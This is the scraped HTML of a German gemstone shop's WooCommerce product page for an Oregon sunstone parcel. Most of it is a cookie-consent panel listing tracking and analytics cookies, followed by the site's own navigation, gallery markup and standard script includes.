<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>OTZ</div>
</li>
<li>
<div>Dauer</div>
<div>23 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>qtrans_front_language</div>
</li>
<li>
<div>Dauer</div>
<div>260 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Translate Unterstützung für Websiteübersetzung</p></div>
</li>
</ul>
</div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Analyse" data-cky-tag="detail-category-title" style="color:#212121">Analyse</button><span class="cky-always-active">Immer aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analyse-Cookies werden verwendet um zu verstehen, wie Besucher mit der Website interagieren. Diese Cookies dienen zu Aussagen über die Anzahl der Besucher, Absprungrate, Herkunft der Besucher usw.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb">
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_fbp</div>
</li>
<li>
<div>Dauer</div>
<div>3 Monate</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Facebook stellt keine Beschreibung des Cookies zur Verfügung.<br>Sammelt Informationen zum Besucherverhalten auf mehreren Websites. Diese Informationen werden auf der Website verwendet, um die Relevanz der Werbung zu optimieren.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>AA003</div>
</li>
<li>
<div>Dauer</div>
<div>3 Monate</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Facebook stellt keine Beschreibung des Cookies zur Verfügung.<br>Sammelt Informationen zum Besucherverhalten auf mehreren Websites. Diese Informationen werden auf der Website verwendet, um die Relevanz der Werbung zu optimieren.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>ATN</div>
</li>
<li>
<div>Dauer</div>
<div>2 Jahre</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Facebook stellt keine Beschreibung des Cookies zur Verfügung.<br>Sammelt Informationen zum Besucherverhalten auf mehreren Websites. Diese Informationen werden auf der Website verwendet, um die Relevanz der Werbung zu optimieren.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>fr</div>
</li>
<li>
<div>Dauer</div>
<div>3 Monate</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Facebook stellt keine Beschreibung des Cookies zur Verfügung.<br>Sammelt Informationen zum Besucherverhalten auf mehreren Websites. Diese Informationen werden auf der Website verwendet, um die Relevanz der Werbung zu optimieren.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>GPS</div>
</li>
<li>
<div>Dauer</div>
<div>1 Tag</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Registriert eine eindeutige ID auf mobilen Geräten, um Tracking basierend auf dem geografischen GPS-Standort zu ermöglichen.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>PREF</div>
</li>
<li>
<div>Dauer</div>
<div>5 Jahre</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Kann verwendet werden, um bei der Google-Suche Werbeanzeigen zu personalisieren.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>ysc</div>
</li>
<li>
<div>Dauer</div>
<div>Session</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Registriert eine eindeutige ID, um Statistiken der Videos von YouTube, die der Benutzer gesehen hat, zu behalten.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_ga</div>
</li>
<li>
<div>Dauer</div>
<div>7 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Analytics Datenverkehrsanalyse</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_ga_02R411TCP6</div>
</li>
<li>
<div>Dauer</div>
<div>365 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Tag Manager</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gat_gtag_UA_64420877_1</div>
</li>
<li>
<div>Dauer</div>
<div>1 Tag</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Analytics Datenverkehrsanalyse</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gid</div>
</li>
<li>
<div>Dauer</div>
<div>4 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Analytics Datenverkehrsanalyse</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gat_gtag_UA_64420877_1</div>
</li>
<li>
<div>Dauer</div>
<div>1 Tag</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Analytics Datenverkehrsanalyse (IP anonymisiert)</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gid</div>
</li>
<li>
<div>Dauer</div>
<div>1 Tag</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Analytics Datenverkehrsanalyse</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_ga</div>
</li>
<li>
<div>Dauer</div>
<div>365 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Analytics Datenverkehrsanalyse</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_ga_02R411TCP6</div>
</li>
<li>
<div>Dauer</div>
<div>365 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Tag Manager</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gat_gtag_UA_64420877_1</div>
</li>
<li>
<div>Dauer</div>
<div>365 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Tag Manager</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_ga_02R411TCP6</div>
</li>
<li>
<div>Dauer</div>
<div>365 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Analytics Datenverkehrsanalyse</p></div>
</li>
</ul>
</div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Leistungs" data-cky-tag="detail-category-title" style="color:#212121">Leistungs</button><span class="cky-always-active">Immer aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Leistungs-Cookies werden verwendet, um die wichtigsten Leistungsindizes der Website zu verstehen und zu analysieren. Dies trägt dazu bei, den Besuchern ein besseres Nutzererlebnis zu bieten.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb">
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>__Secure-3PSID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>__Secure-3PSIDCC</div>
</li>
<li>
<div>Dauer</div>
<div>364 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>__Secure-3PAPISID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>VISITOR_INFO1_LIVE</div>
</li>
<li>
<div>Dauer</div>
<div>6 Monate</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Hierbei handelt es sich um ein Cookie, das YouTube setzt, um die Bandbreite des Nutzers zu berechnen.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>CONSENT</div>
</li>
<li>
<div>Dauer</div>
<div>20 Jahre</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Keine Beschreibung verfügbar.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>SEARCH_SAMESITE</div>
</li>
<li>
<div>Dauer</div>
<div>Session</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>SameSite verhindert, dass Browser dieses Cookie über Cross-Site-Anfragen senden. Das Hauptziel besteht darin, das Risiko des Informationsabflusses zwischen den Herkunftsländern zu verringern. Es bietet auch einen gewissen Schutz vor Cross-Site-Request-Forgery-Angriffen.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>YSC</div>
</li>
<li>
<div>Dauer</div>
<div>Session</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Dieses Cookie wird von YouTube gesetzt, um Aufrufe eingebetteter Videos zu verfolgen.</p></div>
</li>
</ul>
</div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Werbe" data-cky-tag="detail-category-title" style="color:#212121">Werbe</button><span class="cky-always-active">Immer aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Werbe-Cookies werden verwendet, um Besuchern auf der Grundlage der von ihnen zuvor besuchten Seiten maßgeschneiderte Werbung zu liefern und die Wirksamkeit von Werbekampagne nzu analysieren.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb">
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>__Secure-1PSID</div>
</li>
<li>
<div>Dauer</div>
<div>2 Jahre</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden für das Remarketing benötigt und dienen dazu, Anzeigen und kostenlose Produkteinträge auszuliefern.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>__Secure-ENID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden für das Remarketing benötigt und dienen dazu, Anzeigen und kostenlose Produkteinträge auszuliefern.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>AEC</div>
</li>
<li>
<div>Dauer</div>
<div>5 Monate</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden für das Remarketing benötigt und dienen dazu, Anzeigen und kostenlose Produkteinträge auszuliefern.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>IDE</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden für das Remarketing benötigt und dienen dazu, Anzeigen und kostenlose Produkteinträge auszuliefern.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>OptanonConsent</div>
</li>
<li>
<div>Dauer</div>
<div>357 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden von Trustpilot (.truspilot.com) benötigt wenn du nach deiner Bestellung eine von Trustpilot verifizierte Bewertung abgeben willst.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>ajs_anonymous_id</div>
</li>
<li>
<div>Dauer</div>
<div>357 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden von Trustpilot (.truspilot.com) benötigt wenn du nach deiner Bestellung eine von Trustpilot verifizierte Bewertung abgeben willst.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>OptanonAlertBoxClosed</div>
</li>
<li>
<div>Dauer</div>
<div>315 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden von Trustpilot (.truspilot.com) benötigt wenn du nach deiner Bestellung eine von Trustpilot verifizierte Bewertung abgeben willst.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>__auc</div>
</li>
<li>
<div>Dauer</div>
<div>	358 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden von Trustpilot (.truspilot.com) benötigt wenn du nach deiner Bestellung eine von Trustpilot verifizierte Bewertung abgeben willst.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>__gads</div>
</li>
<li>
<div>Dauer</div>
<div>340 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden von Trustpilot (.truspilot.com) benötigt wenn du nach deiner Bestellung eine von Trustpilot verifizierte Bewertung abgeben willst.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>amplitude_id_‹ID›</div>
</li>
<li>
<div>Dauer</div>
<div>9 Jahre</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden von Trustpilot (.truspilot.com) benötigt wenn du nach deiner Bestellung eine von Trustpilot verifizierte Bewertung abgeben willst.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_hjid</div>
</li>
<li>
<div>Dauer</div>
<div>	315 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden von Trustpilot (.truspilot.com) benötigt wenn du nach deiner Bestellung eine von Trustpilot verifizierte Bewertung abgeben willst.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>cookiePreferences</div>
</li>
<li>
<div>Dauer</div>
<div>2 Jahre</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Cookie-Einstellungen für registrierte Benutzer.<br>Sammeln Sie seitenübergreifende Besucherdaten - diese Daten werden verwendet, um die Werberelevanz zu erhöhen.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>mat_ep</div>
</li>
<li>
<div>Dauer</div>
<div>n.a.</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Cookie-Einstellungen für registrierte Benutzer.<br>Sammeln Sie seitenübergreifende Besucherdaten - diese Daten werden verwendet, um die Werberelevanz zu erhöhen.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_dc_gtm_*</div>
</li>
<li>
<div>Dauer</div>
<div>n.a.</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Wird von Google Tag Manager verwendet, um das Laden von Google Analytics-Skriptcode zu steuern.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gcl_au</div>
</li>
<li>
<div>Dauer</div>
<div>4 Monate</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Tag Manager verwendet Cookies, um Conversions zu verfolgen und zu speichern.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_dc_gtm_UA-*</div>
</li>
<li>
<div>Dauer</div>
<div>Session</div>
</li>
<li>
<div>Beschreibung</div>
<div><table class="ccm-cookie-declaration--embedding-assets-table ccm-cookie-declaration--table-cookie">
<tbody>
<tr>
<td> </td>
<td>Wird von Google Tag Manager verwendet, um das Laden von Google Analytics-Skriptcode zu steuern.</td>
</tr>
</tbody>
</table></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_ga</div>
</li>
<li>
<div>Dauer</div>
<div>24 Monate</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Sammeln Sie Statistiken über die Nutzung der Website. (Abstandsmessung)</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gid</div>
</li>
<li>
<div>Dauer</div>
<div>24 Stunden</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Dieses Cookie wird verwendet, um Website-Nutzungsstatistiken zu sammeln.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gac_gb_*</div>
</li>
<li>
<div>Dauer</div>
<div>90 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Enthält Informationen zur Veranstaltung. Wenn Sie Ihr Google Analytics-Konto mit Ihrem Google Ads-Konto verknüpft haben, liest die Registerkarte „Conversions“ auf der Google Ads-Website dieses Cookie, sofern Sie diese Funktion nicht deaktivieren.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_ga_*</div>
</li>
<li>
<div>Dauer</div>
<div>2 Jahre</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Wird verwendet, um den Sitzungsstatus abzurufen.</p></div>
</li>
</ul>
</div> </div> </div> </div>
</div>
<div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="[cky_preference_reject_text]" data-cky-tag="detail-reject-button" style="color:#68C3ED;background-color:transparent;border-color:#02476E"> Alles ablehnen </button> <button class="cky-btn cky-btn-preferences" aria-label="[cky_preference_save_text]" data-cky-tag="detail-save-button" style="color:#006CAA;background-color:transparent;border-color:#68C3ED"> Speichern Sie meine Einstellungen </button> <button class="cky-btn cky-btn-accept" aria-label="[cky_preference_accept_text]" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#68c3ed;border-color:#02476E"> Alle akzeptieren </button> </div>
<div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;direction: ltr;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="https://gemstore-24.com/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div>
</div>
</div>
</div>
</script>		<div id="cart-panel" class="mr-cart-panel cart-panel woocommerce mini-cart off-canvas-panel">
			<div class="widget-cart-header  widget-panel-header">
				<a href="#" class="close-canvas-panel"><span aria-hidden="true" class="icon_close"></span>Close				</a>

				<h2>Cart</h2>
			</div>
			<div class="widget_shopping_cart_content">
				

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


			</div>
			<div class="mini-cart-loading"><span class="mini-loader"></span></div>
		</div>
				<div id="modal" class="modal" tabindex="-1" aria-hidden="true">
			<div class="modal-dialog woocommerce product-page-thumbnail-carousel product-page-layout-1">
				<div class="modal-content product">
					<div class="modal-header">
						<div class="close mr-close-modal">
							<i class="icon_close"></i>
						</div>
					</div>
					<div class="modal-body"></div>
				</div>
			</div>
			<div class="ajax-loading"><i class="ion-load-c"></i></div>
		</div>
				<div class="primary-mobile-nav" id="primary-mobile-nav">
			<a href="#" class="close-canvas-mobile-panel">
			<span class="mnav-icon ion-android-close">
			</span>
			</a>
			<ul id="menu-main_menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-406"><a href="https://www.gemstore-24.com/?lang=en">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2050"><a href="https://www.gemstore-24.com/?page_id=2047&#038;lang=en">News &#038; Gemstones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-396"><a href="https://www.gemstore-24.com/?page_id=394&#038;lang=en">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://www.gemstore-24.com/?page_id=1991&#038;lang=en">Fair dates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://www.gemstore-24.com/?page_id=18&#038;lang=en">Contact</a></li>
<li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2121 dropdown hasmenu"><a title="English" href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Language:&nbsp;<img src="https://www.gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"/></a>
<ul class="dropdown-submenu">
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-2122"><a title="Deutsch" href="https://www.gemstore-24.com/?product=oregon-sunstone-2078-g-10390-ct&#038;lang=de"><img src="https://www.gemstore-24.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch"/>&nbsp;Deutsch</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-2123"><a title="English" href="https://www.gemstore-24.com/?product=oregon-sunstone-2078-g-10390-ct&#038;lang=en"><img src="https://www.gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"/>&nbsp;English</a></li>

</ul>
</li>
<li class="extra-menu-item menu-item-search no-woocommerce">
				<i class="t-icon ion-ios-search-strong"></i>
				<form class="search-form" method="get" action="https://www.gemstore-24.com/">
					<input type="text" placeholder="Type here" name="s" class="search-field">
					<input type="hidden" name="post_type" value="product">
					<input type="submit" class="btn-submit">
				</form>
			</li></ul>
		</div>
				<div id="off-canvas-layer" class="off-canvas-layer"></div>
					<a id="scroll-top" class="backtotop" href="#page-top">
				<i class="fa fa-angle-up"></i>
			</a>
						<div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

			<div class="pswp__bg"></div>

			<div class="pswp__scroll-wrap">

				<div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
				</div>

				<div class="pswp__ui pswp__ui--hidden">

					<div class="pswp__top-bar">


						<div class="pswp__counter"></div>

						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

						<button class="pswp__button pswp__button--share" title="Share"></button>

						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
								<div class="pswp__preloader__cut">
									<div class="pswp__preloader__donut"></div>
								</div>
							</div>
						</div>
					</div>

					<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
						<div class="pswp__share-tooltip"></div>
					</div>

					<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
					</button>

					<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
					</button>

					<div class="pswp__caption">
						<div class="pswp__caption__center"></div>
					</div>

				</div>

			</div>

		</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.gemstore-24.com\/?product=oregon-sunstone-2078-g-10390-ct&amp;lang=en#product","name":"Oregon Sunstone - 20,78 g \/ 103,90 ct","url":"https:\/\/www.gemstore-24.com\/?product=oregon-sunstone-2078-g-10390-ct&amp;lang=en","image":"https:\/\/www.gemstore-24.com\/wp-content\/uploads\/RS1000307_50.jpg","description":"A parcel of oregon sunstones. Some of these may need some minor trimming, no major cracks or something like this - just some preforming work need to be done, all great cutters. Fantastic Value.\r\nhttps:\/\/gemstore-24.com\/wp-content\/uploads\/RS1000307_50.mp4","sku":"RS1000307_50","offers":[{"@type":"Offer","price":"225.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"225.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.gemstore-24.com\/?product=oregon-sunstone-2078-g-10390-ct&amp;lang=en","seller":{"@type":"Organization","name":"GemStore24 | GemStones and Services","url":"https:\/\/www.gemstore-24.com"}}]}</script>	<script type="text/javascript">var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://www.gemstore-24.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.6-78496d1' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gemstore-24.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=4.9.26' type='text/css' media='all'/>
<script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/www.gemstore-24.com\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
//]]></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8'></script>
<script type='text/javascript'>//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//]]></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3'></script>
<script type='text/javascript'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_708f885858ed52d265961e9215e619da","fragment_name":"wc_fragments_708f885858ed52d265961e9215e619da","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/themes/mrbara/js/photoswipe-ui.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
